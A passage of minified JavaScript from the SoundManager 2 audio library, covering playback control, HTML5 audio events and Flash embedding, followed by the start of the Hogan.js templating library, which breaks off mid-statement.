b=Math.max(.5,Math.min(4,a));if(o.isHTML5)try{o._iO.playbackRate=b,o._a.playbackRate=b}catch(c){}return o},this.setPosition=function(a){a===b&&(a=0);var c,d,e=o.isHTML5?Math.max(a,0):Math.min(o.duration||o._iO.duration,Math.max(a,0));if(o.position=e,d=o.position/Ma,o._resetOnPosition(o.position),o._iO.position=e,o.isHTML5){if(o._a){if(o._html5_canplay){if(o._a.currentTime.toFixed(3)!==d.toFixed(3))try{o._a.currentTime=d,(0===o.playState||o.paused)&&o._a.pause()}catch(f){}}else if(d)return o;o.paused&&o._onTimer(!0)}}else c=9===l?o.position:d,o.readyState&&2!==o.readyState&&qa._setPosition(o.id,c,o.paused||!o.playState,o._iO.multiShot);return o},this.pause=function(a){return o.paused||0===o.playState&&1!==o.readyState?o:(o.paused=!0,o.isHTML5?(o._setup_html5().pause(),f()):(a||a===b)&&qa._pause(o.id,o._iO.multiShot),o._iO.onpause&&o._iO.onpause.apply(o),o)},this.resume=function(){var a=o._iO;return o.paused?(o.paused=!1,o.playState=1,o.isHTML5?(o._setup_html5().play(),g()):(a.isMovieStar&&!a.serverURL&&o.setPosition(o.position),qa._pause(o.id,a.multiShot)),!p&&a.onplay?(a.onplay.apply(o),p=!0):a.onresume&&a.onresume.apply(o),o):o},this.togglePause=function(){return 0===o.playState?(o.play({position:9!==l||o.isHTML5?o.position/Ma:o.position}),o):(o.paused?o.resume():o.pause(),o)},this.setPan=function(a,c){return a===b&&(a=0),c===b&&(c=!1),o.isHTML5||qa._setPan(o.id,a),o._iO.pan=a,c||(o.pan=a,o.options.pan=a),o},this.setVolume=function(a,c){return a===b&&(a=100),c===b&&(c=!1),o.isHTML5?o._a&&(oa.muted&&!o.muted&&(o.muted=!0,o._a.muted=!0),o._a.volume=Math.max(0,Math.min(1,a/100))):qa._setVolume(o.id,oa.muted&&!o.muted||o.muted?0:a),o._iO.volume=a,c||(o.volume=a,o.options.volume=a),o},this.mute=function(){return o.muted=!0,o.isHTML5?o._a&&(o._a.muted=!0):qa._setVolume(o.id,0),o},this.unmute=function(){o.muted=!1;var a=o._iO.volume!==b;return o.isHTML5?o._a&&(o._a.muted=!1):qa._setVolume(o.id,a?o._iO.volume:o.options.volume),o},this.toggleMute=function(){return o.muted?o.unmute():o.mute()},this.onPosition=function(a,c,d){return q.push({position:parseInt(a,10),method:c,scope:d!==b?d:o,fired:!1}),o},this.onposition=this.onPosition,this.clearOnPosition=function(a,b){var c;if(a=parseInt(a,10),!isNaN(a))for(c=0;c<q.length;c++)a===q[c].position&&(b&&b!==q[c].method||(q[c].fired&&r--,q.splice(c,1)))},this._processOnPosition=function(){var a,b,c=q.length;if(!c||!o.playState||r>=c)return!1;for(a=c-1;a>=0;a--)b=q[a],!b.fired&&o.position>=b.position&&(b.fired=!0,r++,b.method.apply(b.scope,[b.position]),c=q.length);return!0},this._resetOnPosition=function(a){var b,c,d=q.length;if(!d)return!1;for(b=d-1;b>=0;b--)c=q[b],c.fired&&a<=c.position&&(c.fired=!1,r--);return!0},j=function(){var a,b,c=o._iO,d=c.from,e=c.to;return b=function(){o.clearOnPosition(e,b),o.stop()},a=function(){null===e||isNaN(e)||o.onPosition(e,b)},null===d||isNaN(d)||(c.position=d,c.multiShot=!1,a()),c},h=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.onPosition(parseInt(a,10),b[a])},i=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.clearOnPosition(parseInt(a,10))},g=function(){o.isHTML5&&T(o)},f=function(){o.isHTML5&&U(o)},c=function(a){a||(q=[],r=0),p=!1,o._hasTimer=null,o._a=null,o._html5_canplay=!1,o.bytesLoaded=null,o.bytesTotal=null,o.duration=o._iO&&o._iO.duration?o._iO.duration:null,o.durationEstimate=null,o.buffered=[],o.eqData=[],o.eqData.left=[],o.eqData.right=[],o.failures=0,o.isBuffering=!1,o.instanceOptions={},o.instanceCount=0,o.loaded=!1,o.metadata={},o.readyState=0,o.muted=!1,o.paused=!1,o.peakData={left:0,right:0},o.waveformData={left:[],right:[]},o.playState=0,o.position=null,o.id3={}},c(),this._onTimer=function(a){var b,c,d=!1,e={};return(o._hasTimer||a)&&o._a&&(a||(o.playState>0||1===o.readyState)&&!o.paused)&&(b=o._get_html5_duration(),b!==k.duration&&(k.duration=b,o.duration=b,d=!0),o.durationEstimate=o.duration,c=o._a.currentTime*Ma||0,c!==k.time&&(k.time=c,d=!0),(d||a)&&o._whileplaying(c,e,e,e,e)),d},this._get_html5_duration=function(){var a=o._iO,b=o._a&&o._a.duration?o._a.duration*Ma:a&&a.duration?a.duration:null,c=b&&!isNaN(b)&&b!==1/0?b:null;return c},this._apply_loop=function(a,b){a.loop=b>1?"loop":""},this._setup_html5=function(a){var b,e=n(o._iO,a),f=Ka?pa:o._a,g=decodeURI(e.url);if(Ka?g===decodeURI(fa)&&(b=!0):g===decodeURI(s)&&(b=!0),f){if(f._s)if(Ka)f._s&&f._s.playState&&!b&&f._s.stop();else if(!Ka&&g===decodeURI(s))return o._apply_loop(f,e.loops),f;b||(s&&c(!1),f.src=e.url,o.url=e.url,s=e.url,fa=e.url,f._called_load=!1)}else e.autoLoad||e.autoPlay?(o._a=new Audio(e.url),o._a.load()):o._a=Sa&&opera.version()<10?new Audio(null):new Audio,f=o._a,f._called_load=!1,Ka&&(pa=f);return o.isHTML5=!0,o._a=f,f._s=o,d(),o._apply_loop(f,e.loops),e.autoLoad||e.autoPlay?o.load():(f.autobuffer=!1,f.preload="auto"),f},d=function(){function a(a,b,c){return o._a?o._a.addEventListener(a,b,c||!1):null}if(o._a._added_events)return!1;var b;o._a._added_events=!0;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b]);return!0},e=function(){function a(a,b,c){return o._a?o._a.removeEventListener(a,b,c||!1):null}var b;o._a._added_events=!1;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b])},this._onload=function(a){var b=!!a||!o.isHTML5&&8===l&&o.duration;return o.loaded=b,o.readyState=b?3:2,o._onbufferchange(0),b||o.isHTML5||o._onerror(),o._iO.onload&&ma(o,function(){o._iO.onload.apply(o,[b])}),!0},this._onerror=function(a,b){o._iO.onerror&&ma(o,function(){o._iO.onerror.apply(o,[a,b])})},this._onbufferchange=function(a){return 0===o.playState?!1:a&&o.isBuffering||!a&&!o.isBuffering?!1:(o.isBuffering=1===a,o._iO.onbufferchange&&o._iO.onbufferchange.apply(o,[a]),!0)},this._onsuspend=function(){return o._iO.onsuspend&&o._iO.onsuspend.apply(o),!0},this._onfailure=function(a,b,c){o.failures++,o._iO.onfailure&&1===o.failures&&o._iO.onfailure(a,b,c)},this._onwarning=function(a,b,c){o._iO.onwarning&&o._iO.onwarning(a,b,c)},this._onfinish=function(){var a=o._iO.onfinish;o._onbufferchange(0),o._resetOnPosition(0),o.instanceCount&&(o.instanceCount--,o.instanceCount||(i(),o.playState=0,o.paused=!1,o.instanceCount=0,o.instanceOptions={},o._iO={},f(),o.isHTML5&&(o.position=0)),(!o.instanceCount||o._iO.multiShotEvents)&&a&&ma(o,function(){a.apply(o)}))},this._whileloading=function(a,b,c,d){var e=o._iO;o.bytesLoaded=a,o.bytesTotal=b,o.duration=Math.floor(c),o.bufferLength=d,o.isHTML5||e.isMovieStar?o.durationEstimate=o.duration:e.duration?o.durationEstimate=o.duration>e.duration?o.duration:e.duration:o.durationEstimate=parseInt(o.bytesTotal/o.bytesLoaded*o.duration,10),o.isHTML5||(o.buffered=[{start:0,end:o.duration}]),(3!==o.readyState||o.isHTML5)&&e.whileloading&&e.whileloading.apply(o)},this._whileplaying=function(a,c,d,e,f){var g,h=o._iO;return isNaN(a)||null===a?!1:(o.position=Math.max(0,a),o._processOnPosition(),!o.isHTML5&&l>8&&(h.usePeakData&&c!==b&&c&&(o.peakData={left:c.leftPeak,right:c.rightPeak}),h.useWaveformData&&d!==b&&d&&(o.waveformData={left:d.split(","),right:e.split(",")}),h.useEQData&&f!==b&&f&&f.leftEQ&&(g=f.leftEQ.split(","),o.eqData=g,o.eqData.left=g,f.rightEQ!==b&&f.rightEQ&&(o.eqData.right=f.rightEQ.split(",")))),1===o.playState&&(o.isHTML5||8!==l||o.position||!o.isBuffering||o._onbufferchange(0),h.whileplaying&&h.whileplaying.apply(o)),!0)},this._oncaptiondata=function(a){o.captiondata=a,o._iO.oncaptiondata&&o._iO.oncaptiondata.apply(o,[a]);},this._onmetadata=function(a,b){var c,d,e={};for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.metadata=e,o._iO.onmetadata&&o._iO.onmetadata.call(o,o.metadata)},this._onid3=function(a,b){var c,d,e=[];for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.id3=n(o.id3,e),o._iO.onid3&&o._iO.onid3.apply(o)},this._onconnect=function(a){a=1===a,o.connected=a,a&&(o.failures=0,S(o.id)&&(o.getAutoPlay()?o.play(b,o.getAutoPlay()):o._iO.autoLoad&&o.load()),o._iO.onconnect&&o._iO.onconnect.apply(o,[a]))},this._ondataerror=function(a){o.playState>0&&o._iO.ondataerror&&o._iO.ondataerror.apply(o)}},D=function(){return ta.body||ta.getElementsByTagName("div")[0]},h=function(a){return ta.getElementById(a)},n=function(a,c){var d,e,f=a||{};d=c===b?oa.defaultOptions:c;for(e in d)d.hasOwnProperty(e)&&f[e]===b&&("object"!=typeof d[e]||null===d[e]?f[e]=d[e]:f[e]=n(f[e],d[e]));return f},ma=function(b,c){b.isHTML5||8!==l?c():a.setTimeout(c,0)},p={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1},o=function(a,c){var d,e=!0,f=c!==b,g=oa.setupOptions,h=p;for(d in a)if(a.hasOwnProperty(d))if("object"!=typeof a[d]||null===a[d]||a[d]instanceof Array||a[d]instanceof RegExp)f&&h[c]!==b?oa[c][d]=a[d]:g[d]!==b?(oa.setupOptions[d]=a[d],oa[d]=a[d]):h[d]===b?e=!1:oa[d]instanceof Function?oa[d].apply(oa,a[d]instanceof Array?a[d]:[a[d]]):oa[d]=a[d];else{if(h[d]!==b)return o(a[d],d);e=!1}return e},ea=function(){function b(a){var b=Ja.call(a),c=b.length;return f?(b[1]="on"+b[1],c>3&&b.pop()):3===c&&b.push(!1),b}function c(a,b){var c=a.shift(),d=[g[b]];f?c[d](a[0],a[1]):c[d].apply(c,a)}function d(){c(b(arguments),"add")}function e(){c(b(arguments),"remove")}var f=a.attachEvent,g={add:f?"attachEvent":"addEventListener",remove:f?"detachEvent":"removeEventListener"};return{add:d,remove:e}}(),ja={abort:f(function(){}),canplay:f(function(){var a,c=this._s;if(!c._html5_canplay){if(c._html5_canplay=!0,c._onbufferchange(0),a=c._iO.position===b||isNaN(c._iO.position)?null:c._iO.position/Ma,this.currentTime!==a)try{this.currentTime=a}catch(d){}c._iO._oncanplay&&c._iO._oncanplay()}}),canplaythrough:f(function(){var a=this._s;a.loaded||(a._onbufferchange(0),a._whileloading(a.bytesLoaded,a.bytesTotal,a._get_html5_duration()),a._onload(!0))}),durationchange:f(function(){var a,b=this._s;a=b._get_html5_duration(),isNaN(a)||a===b.duration||(b.durationEstimate=b.duration=a)}),ended:f(function(){var a=this._s;a._onfinish()}),error:f(function(){var a=_[this.error.code]||null;this._s._onload(!1),this._s._onerror(this.error.code,a)}),loadeddata:f(function(){var a=this._s;a._loaded||Ra||(a.duration=a._get_html5_duration())}),loadedmetadata:f(function(){}),loadstart:f(function(){this._s._onbufferchange(1)}),play:f(function(){this._s._onbufferchange(0)}),playing:f(function(){this._s._onbufferchange(0)}),progress:f(function(a){var b,c,d=this._s,e=0,f=("progress"===a.type,a.target.buffered),g=a.loaded||0,h=a.total||1;if(d.buffered=[],f&&f.length){for(b=0,c=f.length;c>b;b++)d.buffered.push({start:f.start(b)*Ma,end:f.end(b)*Ma});e=(f.end(0)-f.start(0))*Ma,g=Math.min(1,e/(a.target.duration*Ma))}isNaN(g)||(d._whileloading(g,h,d._get_html5_duration()),g&&h&&g===h&&ja.canplaythrough.call(this,a))}),ratechange:f(function(){}),suspend:f(function(a){var b=this._s;ja.progress.call(this,a),b._onsuspend()}),stalled:f(function(){}),timeupdate:f(function(){this._s._onTimer()}),waiting:f(function(){var a=this._s;a._onbufferchange(1)})},Z=function(a){var b;return b=a&&(a.type||a.url||a.serverURL)?a.serverURL||a.type&&e(a.type)?!1:a.type?$({type:a.type}):$({url:a.url})||oa.html5Only||a.url.match(/data:/i):!1},ba=function(a){var c;return a&&(c=Ra?Za:oa.html5.canPlayType("audio/wav")?$a:Za,a.src=c,a._called_unload!==b&&(a._called_load=!1)),Ka&&(fa=null),c},$=function(a){if(!oa.useHTML5Audio||!oa.hasHTML5)return!1;var c,d,f,g,h=a.url||null,i=a.type||null,j=oa.audioFormats;if(i&&oa.html5[i]!==b)return oa.html5[i]&&!e(i);if(!aa){aa=[];for(g in j)j.hasOwnProperty(g)&&(aa.push(g),j[g].related&&(aa=aa.concat(j[g].related)));aa=new RegExp("\\.("+aa.join("|")+")(\\?.*)?$","i")}return f=h?h.toLowerCase().match(aa):null,f&&f.length?f=f[1]:i?(d=i.indexOf(";"),f=(-1!==d?i.substr(0,d):i).substr(6)):c=!1,f&&oa.html5[f]!==b?c=oa.html5[f]&&!e(f):(i="audio/"+f,c=oa.html5.canPlayType({type:i}),oa.html5[f]=c,c=c&&oa.html5[i]&&!e(i)),c},da=function(){function a(a){var b,c,d=!1,e=!1;if(!g||"function"!=typeof g.canPlayType)return d;if(a instanceof Array){for(f=0,c=a.length;c>f;f++)(oa.html5[a[f]]||g.canPlayType(a[f]).match(oa.html5Test))&&(e=!0,oa.html5[a[f]]=!0,oa.flash[a[f]]=!!a[f].match(Ya));d=e}else b=g&&"function"==typeof g.canPlayType?g.canPlayType(a):!1,d=!(!b||!b.match(oa.html5Test));return d}if(!oa.useHTML5Audio||!oa.hasHTML5)return oa.html5.usingFlash=!0,Ia=!0,!1;var c,d,e,f,g=Audio!==b?Sa&&opera.version()<10?new Audio(null):new Audio:null,h={};e=oa.audioFormats;for(c in e)if(e.hasOwnProperty(c)&&(d="audio/"+c,h[c]=a(e[c].type),h[d]=h[c],c.match(Ya)?(oa.flash[c]=!0,oa.flash[d]=!0):(oa.flash[c]=!1,oa.flash[d]=!1),e[c]&&e[c].related))for(f=e[c].related.length-1;f>=0;f--)h["audio/"+e[c].related[f]]=h[c],oa.html5[e[c].related[f]]=h[c],oa.flash[e[c].related[f]]=h[c];return h.canPlayType=g?a:null,oa.html5=n(oa.html5,h),oa.html5.usingFlash=Y(),Ia=oa.html5.usingFlash,!0},y={},L=function(){},P=function(a){return 8===l&&a.loops>1&&a.stream&&(a.stream=!1),a},Q=function(a,b){return a&&!a.usePolicyFile&&(a.onid3||a.usePeakData||a.useWaveformData||a.useEQData)&&(a.usePolicyFile=!0),a},R=function(a){},i=function(){return!1},I=function(a){var b;for(b in a)a.hasOwnProperty(b)&&"function"==typeof a[b]&&(a[b]=i);b=null},J=function(a){a===b&&(a=!1),(ya||a)&&oa.disable(a)},K=function(a){var b,c=null;if(a)if(a.match(/\.swf(\?.*)?$/i)){if(c=a.substr(a.toLowerCase().lastIndexOf(".swf?")+4))return a}else a.lastIndexOf("/")!==a.length-1&&(a+="/");return b=(a&&-1!==a.lastIndexOf("/")?a.substr(0,a.lastIndexOf("/")+1):"./")+oa.movieURL,oa.noSWFCache&&(b+="?ts="+(new Date).getTime()),b},w=function(){l=parseInt(oa.flashVersion,10),8!==l&&9!==l&&(oa.flashVersion=l=Aa);var a=oa.debugMode||oa.debugFlash?"_debug.swf":".swf";oa.useHTML5Audio&&!oa.html5Only&&oa.audioFormats.mp4.required&&9>l&&(oa.flashVersion=l=9),oa.version=oa.versionNumber+(oa.html5Only?" (HTML5-only mode)":9===l?" (AS3/Flash 9)":" (AS2/Flash 8)"),l>8?(oa.defaultOptions=n(oa.defaultOptions,oa.flash9Options),oa.features.buffering=!0,oa.defaultOptions=n(oa.defaultOptions,oa.movieStarOptions),oa.filePatterns.flash9=new RegExp("\\.(mp3|"+cb.join("|")+")(\\?.*)?$","i"),oa.features.movieStar=!0):oa.features.movieStar=!1,oa.filePattern=oa.filePatterns[8!==l?"flash9":"flash8"],oa.movieURL=(8===l?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",a),oa.features.peakData=oa.features.waveformData=oa.features.eqData=l>8},G=function(a,b){qa&&qa._setPolling(a,b)},H=function(){},S=this.getSoundById,N=function(){var a=[];return oa.debugMode&&a.push(O.sm2Debug),oa.debugFlash&&a.push(O.flashDebug),oa.useHighPerformance&&a.push(O.highPerf),a.join(" ")},M=function(){var a=(L("fbHandler"),oa.getMoviePercent()),b=O,c={type:"FLASHBLOCK"};oa.html5Only||(oa.ok()?oa.oMC&&(oa.oMC.className=[N(),b.swfDefault,b.swfLoaded+(oa.didFlashBlock?" "+b.swfUnblocked:"")].join(" ")):(Ia&&(oa.oMC.className=N()+" "+b.swfDefault+" "+(null===a?b.swfTimedout:b.swfError)),oa.didFlashBlock=!0,r({type:"ontimeout",ignoreInit:!0,error:c}),F(c)))},q=function(a,c,d){ua[a]===b&&(ua[a]=[]),ua[a].push({method:c,scope:d||null,fired:!1})},r=function(a){if(a||(a={type:oa.ok()?"onready":"ontimeout"}),!xa&&a&&!a.ignoreInit)return!1;if("ontimeout"===a.type&&(oa.ok()||ya&&!a.ignoreInit))return!1;var b,c,d={success:a&&a.ignoreInit?oa.ok():!ya},e=a&&a.type?ua[a.type]||[]:[],f=[],g=[d],h=Ia&&!oa.ok();for(a.error&&(g[0].error=a.error),b=0,c=e.length;c>b;b++)e[b].fired!==!0&&f.push(e[b]);if(f.length)for(b=0,c=f.length;c>b;b++)f[b].scope?f[b].method.apply(f[b].scope,g):f[b].method.apply(this,g),h||(f[b].fired=!0);return!0},s=function(){a.setTimeout(function(){oa.useFlashBlock&&M(),r(),"function"==typeof oa.onload&&oa.onload.apply(a),oa.waitForWindowLoad&&ea.add(a,"load",s)},1)},ha=function(){if(ga!==b)return ga;var c,d,e,f,g=!1,h=navigator,i=a.ActiveXObject;try{f=h.plugins}catch(j){f=void 0}if(f&&f.length)d="application/x-shockwave-flash",e=h.mimeTypes,e&&e[d]&&e[d].enabledPlugin&&e[d].enabledPlugin.description&&(g=!0);else if(i!==b&&!ra.match(/MSAppHost/i)){try{c=new i("ShockwaveFlash.ShockwaveFlash")}catch(j){c=null}g=!!c,c=null}return ga=g,g},Y=function(){var a,b,c=oa.audioFormats,d=Na&&!!ra.match(/os (1|2|3_0|3_1)\s/i);if(d?(oa.hasHTML5=!1,oa.html5Only=!0,oa.oMC&&(oa.oMC.style.display="none")):oa.useHTML5Audio&&(oa.html5&&oa.html5.canPlayType||(oa.hasHTML5=!1)),oa.useHTML5Audio&&oa.hasHTML5){X=!0;for(b in c)c.hasOwnProperty(b)&&c[b].required&&(oa.html5.canPlayType(c[b].type)?oa.preferFlash&&(oa.flash[b]||oa.flash[c[b].type])&&(a=!0):(X=!1,a=!0))}return oa.ignoreFlash&&(a=!1,X=!0),oa.html5Only=oa.hasHTML5&&oa.useHTML5Audio&&!a,!oa.html5Only},W=function(a){var b,c,d,e=0;if(a instanceof Array){for(b=0,c=a.length;c>b;b++)if(a[b]instanceof Object){if(oa.canPlayMIME(a[b].type)){e=b;break}}else if(oa.canPlayURL(a[b])){e=b;break}a[e].url&&(a[e]=a[e].url),d=a[e]}else d=a;return d},T=function(a){a._hasTimer||(a._hasTimer=!0,!Ta&&oa.html5PollingInterval&&(null===Ga&&0===Fa&&(Ga=setInterval(V,oa.html5PollingInterval)),Fa++))},U=function(a){a._hasTimer&&(a._hasTimer=!1,!Ta&&oa.html5PollingInterval&&Fa--)},V=function(){var a;if(null!==Ga&&!Fa)return clearInterval(Ga),void(Ga=null);for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].isHTML5&&oa.sounds[oa.soundIDs[a]]._hasTimer&&oa.sounds[oa.soundIDs[a]]._onTimer()},F=function(c){c=c!==b?c:{},"function"==typeof oa.onerror&&oa.onerror.apply(a,[{type:c.type!==b?c.type:null}]),c.fatal!==b&&c.fatal&&oa.disable()},ia=function(){if(Ua&&ha()){var a,b,c=oa.audioFormats;for(b in c)if(c.hasOwnProperty(b)&&("mp3"===b||"mp4"===b)&&(oa.html5[b]=!1,c[b]&&c[b].related))for(a=c[b].related.length-1;a>=0;a--)oa.html5[c[b].related[a]]=!1}},this._setSandboxType=function(a){},this._externalInterfaceOK=function(a){if(!oa.swfLoaded){oa.swfLoaded=!0,Wa=!1,Ua&&ia(),setTimeout(k,Pa?100:1)}},E=function(a,c){function d(){}function e(a,b){return'<param name="'+a+'" value="'+b+'" />'}if(va&&wa)return!1;if(oa.html5Only)return w(),d(),oa.oMC=h(oa.movieID),k(),va=!0,wa=!0,!1;var f,g,i,j,l,m,n,o,p=c||oa.url,q=oa.altURL||p,r="JS/Flash audio component (SoundManager 2)",s=D(),t=N(),u=null,v=ta.getElementsByTagName("html")[0];if(u=v&&v.dir&&v.dir.match(/rtl/i),a=a===b?oa.id:a,w(),oa.url=K(_a?p:q),c=oa.url,oa.wmode=!oa.wmode&&oa.useHighPerformance?"transparent":oa.wmode,null!==oa.wmode&&(ra.match(/msie 8/i)||!Pa&&!oa.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(Ha.push(y.spcWmode),oa.wmode=null),f={name:a,id:a,src:c,quality:"high",allowScriptAccess:oa.allowScriptAccess,bgcolor:oa.bgColor,pluginspage:ab+"www.macromedia.com/go/getflashplayer",title:r,type:"application/x-shockwave-flash",wmode:oa.wmode,hasPriority:"true"},oa.debugFlash&&(f.FlashVars="debug=1"),oa.wmode||delete f.wmode,Pa)g=ta.createElement("div"),j=['<object id="'+a+'" data="'+c+'" type="'+f.type+'" title="'+f.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',e("movie",c),e("AllowScriptAccess",oa.allowScriptAccess),e("quality",f.quality),oa.wmode?e("wmode",oa.wmode):"",e("bgcolor",oa.bgColor),e("hasPriority","true"),oa.debugFlash?e("FlashVars",f.FlashVars):"","</object>"].join("");else{g=ta.createElement("embed");for(i in f)f.hasOwnProperty(i)&&g.setAttribute(i,f[i])}if(H(),t=N(),s=D())if(oa.oMC=h(oa.movieID)||ta.createElement("div"),oa.oMC.id)o=oa.oMC.className,oa.oMC.className=(o?o+" ":O.swfDefault)+(t?" "+t:""),oa.oMC.appendChild(g),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0;else{if(oa.oMC.id=oa.movieID,oa.oMC.className=O.swfDefault+" "+t,m=null,l=null,oa.useFlashBlock||(oa.useHighPerformance?m={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(m={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},u&&(m.left=Math.abs(parseInt(m.left,10))+"px"))),Qa&&(oa.oMC.style.zIndex=1e4),!oa.debugFlash)for(n in m)m.hasOwnProperty(n)&&(oa.oMC.style[n]=m[n]);try{Pa||oa.oMC.appendChild(g),s.appendChild(oa.oMC),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0}catch(x){throw new Error(L("domError")+" \n"+x.toString())}}return va=!0,d(),!0},z=function(){return oa.html5Only?(E(),!1):qa?!1:oa.url?(qa=oa.getMovie(oa.id),qa||(Ba?(Pa?oa.oMC.innerHTML=Ca:oa.oMC.appendChild(Ba),Ba=null,va=!0):E(oa.id,oa.url),qa=oa.getMovie(oa.id)),"function"==typeof oa.oninitmovie&&setTimeout(oa.oninitmovie,1),!0):!1},t=function(){setTimeout(u,1e3)},v=function(){a.setTimeout(function(){oa.setup({preferFlash:!1}).reboot(),oa.didFlashBlock=!0,oa.beginDelayedInit()},1)},u=function(){var b,c=!1;oa.url&&(Da||(Da=!0,ea.remove(a,"load",t),ga&&Wa&&!Va||(xa||(b=oa.getMoviePercent(),b>0&&100>b&&(c=!0)),setTimeout(function(){return b=oa.getMoviePercent(),c?(Da=!1,void a.setTimeout(t,1)):void(!xa&&Xa&&(null===b?oa.useFlashBlock||0===oa.flashLoadTimeout?oa.useFlashBlock&&M():!oa.useFlashBlock&&X?v():r({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0===oa.flashLoadTimeout||(!oa.useFlashBlock&&X?v():J(!0))))},oa.flashLoadTimeout))))},x=function(){function b(){ea.remove(a,"focus",x)}return Va||!Wa?(b(),!0):(Xa=!0,Va=!0,Da=!1,t(),b(),!0)},la=function(){},ka=function(){},m=function(b){if(xa)return!1;if(oa.html5Only)return xa=!0,s(),!0;var c,d=oa.useFlashBlock&&oa.flashLoadTimeout&&!oa.getMoviePercent(),e=!0;return d||(xa=!0),c={type:!ga&&Ia?"NO_FLASH":"INIT_TIMEOUT"},(ya||b)&&(oa.useFlashBlock&&oa.oMC&&(oa.oMC.className=N()+" "+(null===oa.getMoviePercent()?O.swfTimedout:O.swfError)),r({type:"ontimeout",error:c,ignoreInit:!0}),F(c),e=!1),ya||(oa.waitForWindowLoad&&!za?ea.add(a,"load",s):s()),e},j=function(){var a,c=oa.setupOptions;for(a in c)c.hasOwnProperty(a)&&(oa[a]===b?oa[a]=c[a]:oa[a]!==c[a]&&(oa.setupOptions[a]=oa[a]))},k=function(){function b(){ea.remove(a,"load",oa.beginDelayedInit)}if(xa)return!1;if(oa.html5Only)return xa||(b(),oa.enabled=!0,m()),!0;z();try{qa._externalInterfaceTest(!1),G(!0,oa.flashPollingInterval||(oa.useHighPerformance?10:50)),oa.debugMode||qa._disableDebug(),oa.enabled=!0,oa.html5Only||ea.add(a,"unload",i)}catch(c){return F({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),J(!0),m(),!1}return m(),b(),!0},A=function(){return C?!1:(C=!0,j(),H(),!ga&&oa.hasHTML5&&oa.setup({useHTML5Audio:!0,preferFlash:!1}),da(),!ga&&Ia&&(Ha.push(y.needFlash),oa.setup({flashLoadTimeout:1})),ta.removeEventListener&&ta.removeEventListener("DOMContentLoaded",A,!1),z(),!0)},ca=function(){return"complete"===ta.readyState&&(A(),ta.detachEvent("onreadystatechange",ca)),!0},B=function(){za=!0,A(),ea.remove(a,"load",B)},ha(),ea.add(a,"focus",x),ea.add(a,"load",t),ea.add(a,"load",B),ta.addEventListener?ta.addEventListener("DOMContentLoaded",A,!1):ta.attachEvent?ta.attachEvent("onreadystatechange",ca):F({type:"NO_DOM2_EVENTS",fatal:!0})}if(!a||!a.document)throw new Error("SoundManager requires a browser with window and document objects.");var d=null;a.SM2_DEFER!==b&&SM2_DEFER||(d=new c),"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports.SoundManager=c,module.exports.soundManager=d):"function"==typeof define&&define.amd&&define(function(){function b(b){if(!a.soundManager&&b instanceof Function){var d=b(c);d instanceof c&&(a.soundManager=d)}return a.soundManager}return{constructor:c,getInstance:b}}),a.SoundManager=c,a.soundManager=d}(window);var Hogan={};!function(a,b){function c(a){return String(null===a||void 0===a?"":a)}function d(a){return a=c(a),j.test(a)?a.replace(e,"&amp;").replace(f,"&lt;").replace(g,"&gt;").replace(h,"&#39;").replace(i,"&quot;"):a}a.Template=function(a,c,d,e){this.r=a||this.r,this.c=d,this.options=e,this.text=c||"",this.buf=b?[]:""},a.Template.prototype={r:function(a,b,c){return""},v:d,t:c,render:function(a,b,c){return this.ri([a],b||{},c)},ri:function(a,b,c){return this.r(a,b,c)},rp:function(a,b,c,d){var e=c[a];return e?(this.c&&"string"==typeof e&&(e=this.c.compile(e,this.options)),e.ri(b,c,d)):""},rs:function(a,b,c){var d=a[a.length-1];if(!k(d))return void c(a,b,this);for(var e=0;e<d.length;e++)a.push(d[e]),c(a,b,this),a.pop()},s:function(a,b,c,d,e,f,g){var h;return k(a)&&0===a.length?!1:("function"==typeof a&&(a=this.ls(a,b,c,d,e,f,g)),h=""===a||!!a,!d&&h&&b&&b.push("object"==typeof a?a:b[b.length-1]),h)},d:function(a,b,c,d){var e=a.split("."),f=this.f(e[0],b,c,d),g=null;if("."===a&&k(b[b.length-2]))return b[b.length-1];for(var h=1;h<e.length;h++)f&&"object"==typeof f&&e[h]in f?(g=f,f=f[e[h]]):f="";return d&&!f?!1:(d||"function"!=typeof f||(b.push(g),f=this.lv(f,b,c),b.pop()),f)},f:function(a,b,c,d){for(var e=!1,f=null,g=!1,h=b.length-1;h>=0;h--)if(f=b[h],f&&"object"==typeof f&&a in f){e=f[a],g=!0;break}return g?(d||"function"!=typeof e||(e=this.lv(e,b,c)),e):d?!1:""},ho:function(a,b,c,d,e){var f=this.c,g=this.options;g.delimiters=e;var d=a.call(b,d);return d=null==d?String(d):d.toString(),this.b(f.compile(d,g).render(b,c)),!1},b:b?function(a){this.buf.push(a)}:function(a){this.buf+=a},fl:b?function(){var a=this.buf.join("");return this.buf=[],a}:function(){var a=this.buf;return this.buf="",a},ls:function(a,b,c,d,e,f,g){var h=b[b.length-1],i=null;if(!d&&this.c&&a.length>0)return this.ho(a,h,c,this.text.substring(e,f),g);if(i=a.call(h),"function"==typeof i){if(d)return!0;if(this.c)return this.ho(i,h,c,this.text.substring(e,f),g)}return i},lv:function(a,b,d){var e=b[b.length-1],f=a.call(e);return"function"==typeof f&&(f=c(f.call(e)),this.c&&~f.indexOf("{{"))?this.c.compile(f,this.options).render(e,d):c(f)}};var 